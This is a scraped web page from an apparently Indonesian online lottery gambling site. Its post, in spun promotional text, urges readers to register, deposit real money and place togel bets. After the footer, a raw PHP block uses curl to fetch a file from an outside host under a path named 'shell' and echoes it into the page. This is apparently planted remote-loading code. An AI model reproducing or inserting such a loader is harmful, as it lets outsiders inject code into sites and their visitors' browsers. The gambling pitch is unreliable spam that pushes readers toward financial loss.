	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1060" class="blog-post post-1060 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kewapante</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh waktu ini dapat rasakan semua spekulasi yang lebih heboh dan membahagiakan tentu lewat cara mengerjakan games hebat yang dapat saja unggulan dalam bergaji tinggi. Main judi togel online contohnya, yaitu suatu spekulasi luar biasa yang trik mainnya lebih sengit maka dari itu bisa beri serunya spesifik yang lebih nyaman dan aman. Betaruh dapat temukan service terhebat waktu bisa taruhan bersama suatu website judi dapat dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak diperoleh bersama web judi dapat dipercaya di intenet. Sebuah blog judi paling dipercaya tentu dapat kasih keamanan taruhan secara semakin aman bisa dipercaya secara termudah. Dengan lewat pelayanan online terpercaya serta terbaik ini karena itu anda dapat peroleh kelapangan dalam taruhan sehari-harinya. Metode yang ringan untuk dapat menjalankan permainan taruhan situs terhebat situs togel online akan kasih servis terbaik yang selalu beri kepuasan sehari-harinya.</p>
<p>Langkah gampang mengawali perjudian togel saat ini dapat dirasa secara semakin aman bisa dipercaya yang lebih terkesan. Betaruh butuh rasakan serunya berlainan saat bisa jalankan judi pasang angka secara fleksibel. Manalagi langkah mainnya yang berkesempatan menang ini pastilah bisa kasih kehebohan dan keamanan dalam melakukan semua spekulasi yang jauh semakin heboh serta membahagiakan. Karenanya, yakinkan kalau anda dapat peroleh alternatif web-site judi sah yang dapat beri keuntungan makin besar serta amat memberikan kepuasan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai tempat taruhan berprestise yang bisa dihandalkan selaku satu kehebohan dan keamanan taruhan paling efektif yang semakin nyaman dan aman. Siapa saja dapat laksanakan kehebohan tertentu yang lebih kuat dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba hoki begitu besar dengan mainkan togel online? anda dapat peroleh keuuntungan berlimpah dengan coba taruhan judi terka angka pastinya bersama website judi dapat dipercaya.</p>
<p>Buat dapat peroleh keringanan serta ketenteraman dalam menjalankan taruhan togel yang lebih gampang dan menarik ini, karena itu seharusnya pastikan opsi web judi sah yang bisa-bisa unggulan terpilih karenanya anda dapat peroleh kelapangan dan keamanan terhebat sehari-harinya dalam memperoleh servis paling ringkas. Prioritaskan buat dapat pilih dan masuk bersama situs togel online yang bisa dipercaya secara baik, karena itu anda dapat lekas taruhan. Seterusnya, untuk dapat mulai taruhan karenanya persiapkan berbagai perihal terlebih dulu salah satunya merupakan:</p>
<p>&#8211; Alat main judi yaitu piranti wadah online, pastilah sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Gadget, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap feature yang dipunyai hingga oleh karena ada akses internet berikut ini yang bisa menolong beberapa betaruh buat dapat peroleh pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punya rekening pada tipe bank terutama sama dengan apa yang dikasihkan oleh service web-site judi.</p>
<p>&#8211; Modal main judi kira-kira angka yaitu uang asli rupiah yang tentu saja dapat dipersiapkan lebih-lebih dahlu dan pastilah tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja hingga tidak membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan beberapa data lebih dahulu yang bisa dibutuhkan buat proses register peserta baru yaitu secara gampang persiapkan nomor contact yang benar-benar dapat dikontak setiap waktu dan pemain bakal terasa lebih ringan buat dapat peroleh kehebohan khusus khususnya simpel melaksanakan register yang bisa semakin cepat dan akan tidak tidak sukses.</p>
<h2>Yakinkan Tentukan Situs Togel Online Paling dipercaya Pasti Suka Service Terkomplet</h2>
<p>Tiap-tiap betaruh yang telah memiliki penyiapan lakukan games taruhan togel online di internet karenanya dapat selekasnya mendaftar dirinya sendiri selekasnya di suatu website judi dapat dipercaya. teknik gampang dalam melakukan spekulasi yang lebih sengit serta dapat dihandalkan dengan baik sekali maka begitu terasa nyaman serta aman, hingga pastinya ini sangat kasih kehebohan khusus apa lagi saat betaruh dapat memutuskan web judi sah paling dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Saat pemain dapat pilih dan masuk bersama web-site judi terpercaya dan terbaik karena itu akan peroleh pelayanan yang paling komplet. Pemain selalu terasa bahagia dapat taruhan bersama situs togel online dengan service terkomplet yakni:<br />
&#8211; Akses situs akan tersdia waktu apa saja mulai dengan pagi sampai malam, karena itu waktu 24 jam non-stop akan dapat dicapai dengan begitu ringan.</p>
<p>&#8211; Layanan login situs dapat dijalankan secara gampang dan lancar lewat pelbagai basis yang disiapkan bandar maka dari itu bisa terhubung situs kapan pun serta dimanapun.</p>
<p>&#8211; Kemudahan transaksi bisnis deposit dengan nilai yang dapat dijangkau serta dapat dilaksanakan dengan sangatlah gampang yaitu lewat rekening Bank, E-Wallet serta melalui pulsa.</p>
<p>&#8211; Pemain bakal temukan keluasaan bisnis withdraw yakni penarikan dana yang dapat dijalankan kapan pun dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs ke semua peserta seperti ada bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link preferensi merupakan satu layanan yang bisa diberi blog judi dan bisa digunakan buat beri keringanan akses tiap harinya maka dari itu situs akan dapat dijangkau setiap waktu dengan simpel.</p>
<h2>Cara Ringan Mendaftarkan Account Peserta Baru Situs Togel Online</h2>
<p>Tiap-tiap pemain pastilah punya hak temukan keluasaan taruhan buat dapat lekas mendaftarkan selaku peserta baru. Tentunya, langkah ringan mendaftarkan dengan cara yang efektif serta tak ada ongkos sekali-kali, karena itu pemain langsung bisa memasuk web Home seusai dapat membuka web-site judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung menyambungkan pemian dengan suatu formulir registrasi.<br />
Sudah pasti, betaruh butuh isi seluruhnya data selengkapnya serta benar. Data yang bisa diisi di antaranya yakni nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening serta tipe bank. Seluruh data penting diisi secara betul serta komplet maka bisa diantarkan pada bandar. proses data ini pastinya cuma sesaat saja serta pemain langsung bisa peroleh account sah. Oleh karena ada Pemakai ID diikuti kode yang telah dicapai karenanya bisa dipakai langsung untuk dapat login situs togel online dengan amat simpel setiap saat dan dimanapun.</p>
<h2>Trik Gampang Bisnis Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal terlebih dulu supaya selekasnya mainkan judi togel model apa saja. Cukup hanya modal rendah jadi siapa saja dapat selekasnya pasang taruhan yang lebih ringkas dan bisa dipercaya dengan baik sekali. Karenanya tentu saja pemain makin lebih ringan temukan keamanan deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain hanya butuh buka situs Home situs togel online serta penting click menu DEPOSIT.<br />
Mekanisme akan beri suatu slip pembayaran yang penting diisi dengan tentukan nilai uang yang hendak ditransfer dengan sangatlah ringan serta bisa pula tentukan metoda bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank dan bisa juga pakai langkah gampang lewat deposit pulsa. karena itu dengan dapat lekas transfer uang dengan cara langsung ialah dengan sangatlah simpel pada nomor arah yang dikasihkan faksi bandar maka saldo account bakal selekasnya berisi secara automatis yang pasti tak ada potongan sama sekalipun.<br />
Pastilah pemain dapat lekas pasang taruhan judi terka angka yang lebih gampang dan membahagiakan. Tempat taruhan taruhan secara makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti bakal beri untung uang asli rupiah.</p>
<h2>Alternatif Pasaran Terkomplet Serta Paling populer Situs Togel Online</h2>
<p>Trik main judi togel online yakni dengan menerka angka secara benar, ialah sama atau kompak dengan keluaran angka pada model pasaran yang dituruti. Buat mainkan taruhan ini, pemain bebas turuti pasaran yang diharapkan dan di abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karena itu beberapa opsi pasaran togel yang dapat anda turuti salah satunya yaitu:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam mainkan taruhan togel online terunggul pemain bisa menduga angka sesuai sama aturan di beberapa alternatif model taruhan yang disiapkan. Pastinya pemain bisa taruhan dengan secara menduga angka tepat yang pas karena itu angka keluaran togel ini yakni terdiri dalam 4 biji angka yaitu angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Teknik Main Judi Terka Angka Model Taruhan Bermacam Situs Togel Online Sah</h2>
<p>Bermain judi togel tentunya mengharapkan meraih kemenangan di dalamnya, karena kemenangan permainan toge ini akan kasih keuntungan yang pasti amat riil. Agar bisa menang taruuhan togel ini karenanya pemain penting dapat miliki ramalan tepat yang lebih pas. untuk dapat mengira angka togel secara pas ini karena itu pastinya pemain dapat makin ringan dan fleksibel buat selekasnya taruhan di sejumlah model taruha yang disiapkan situs togel online lebih komplet. Antara beberapa model taruhan togel yang dapat pemain permainkan ialah:</p>
<p>1. TOGEL 2D<br />
Pemain penting menduga dua angka saja yang memang semestinya berturutan dan sesuai sama keluaran togel secara pas. adapun buat angka togel ialah ABCD karena itu pemain dapat menerka AB, BC dan CD. Akan halnya contoh-contohnya kalau pemain menduga taruhan 32 dan result togel yang terjadi ialah 3211 pasti pemain bisa menang lantaran ke-2  angka yang berurut itu terdapat di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Trik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul dan berturutan yaitu selaras ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pastinya pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Mengenai contoh-contohnya apabil pemain menempatkan taruhannya untuk nomor 998, kemudian lihat di result togel yang terjadi yaitu 1998 jadi pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat waktu pemain sukses menerka semuanya angka secara benar dan sama posisinya sesuai sama result togel. bila keluaran togel yakni ABCD jadi pemain  penting menerka ABCD. Buat ini, tentang hal contoh-contohnya bila pemain memasangkan taruhannya buat angka 7765 jadi pemain juga dapat menang waktu result togel  membuktikan angka yang serupa yaitu 7765.</p>
<p>4. COLOK BEBAS<br />
Macam taruhan dalam bermain permainan ini amat ringan serta dapat juga beri keuntungan dengan kemungkinan menang semakin besar. buat teknik main taruhan ini yaitu cukup dengan menerka satu angka saja secara betul di result togel, misalnya pemain mengira angka 8 dan pastilah menang saat keluaran togel yang terjadi aadlah 9087.</p>
<p>5. COLOK JITU<br />
Model taruhan ini merupakan lewat cara perlu menduga satu bilangan saja akan tetapi pemain penting jelaskan juga model atau status dari angka itu. Akan halnya misalkan kalau pemain menerka atau menempatkan taruhan buat angka 7 sebagai EKOR, dan selanjutnya kalau keluaran togel merupakan 2337 karenanya pemain lantas dapat menang dikarenakan mengira dengan cara tepat kalau angka 7 benar-benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Langkah main taruhan ini yakni lewat langkah menerka tiga angka secara betul berada di dalam keluaran angka togel serta tidak usah sama sesuai barisan karenanya pemain bebas pastikan angka waktu saja. umpamanya kalau pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang terjadi yaitu 9318 karena itu pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Teknik main taruhan ini yaitu dengan memastikan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa ditetapkan jadi taruhan kembang, kempis dan kembar. Akan halnya ketetapannya ialah:<br />
&#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2  misalnya menerka taruhan 2D tengah sebagai kembang, serta keluaran angka yaitu 4590 karena itu taruhannya cocok lantaran bilangan tengah yaitu 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama merupakan semakin besar dari bilangan ke-2 . Akan halnya perumpamaannya kalau pemain mengira 2D belakang serta keluaran togel yakni 4330 pastinya pemain akan menang karena bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= bila bilangan pertama yakni sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan menerka 2D lebih dahulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, yakni dengan aturannya yakni:<br />
&#8211; TENGAH= kalau dua angka tergolong pada 25 sampai 74. Akan halnya misalnya bila pemain menerka 2D depan untuk result togel yang berlangsung ialah 3348, karenanya pemain juga bisa menang lantaran angka depan ini yaitu 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= yaitu bila tebakan ke-2  angka ada antara 00-24 dan atau dari 75-99. Akan halnya perumpamaannya kalau pemain memasangkan taruhan 2D belakang untuk result togel 9111 karenanya pemain dapat menang lantaran angka belakaang yaitu 11 terhitung sisi pinggir.<br />
Itu dia beberapa model taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kewapante</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil/" title="OLXTOTO - Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kei Kecil" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kepenuhan-hulu/" title="OLXTOTO - Tidak Perlu Kebingungan, Berikut  Main Situs Togel Online Kepenuhan Hulu" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/cara-bermain-togel-colok-macau/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo69-3l63n-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-bermain-togel-colok-macau/">Cara Bermain Togel Colok Macau: Panduan Lengkap untuk Pemula</a></h4>
						<span class="related-post-date">26/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/cara-menghitung-pola-angka-jitu-dalam-judi-togel-online-modern/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Situs-Judi-Togel-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs Judi Togel Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-menghitung-pola-angka-jitu-dalam-judi-togel-online-modern/">Cara Menghitung Pola Angka Jitu Dalam Judi Togel Online Modern Untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">24/10/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-judi-togel-online-deposit-pulsa-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-judi-togel-online-deposit-pulsa-terpercaya/">Daftar Judi Togel Online Deposit Pulsa Terpercaya</a></h4>
						<span class="related-post-date">06/01/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>